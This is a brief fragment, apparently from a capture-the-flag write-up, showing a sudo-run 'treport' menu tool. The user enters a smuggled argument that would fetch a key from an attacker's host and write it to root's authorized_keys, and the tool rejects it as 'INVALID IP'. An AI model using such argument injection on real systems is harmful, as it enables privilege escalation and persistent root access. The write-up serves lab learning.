 code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:http://10.10.16.57/unicode.pub -o /root
/.ssh/authorized_keys
INVALID IP
Home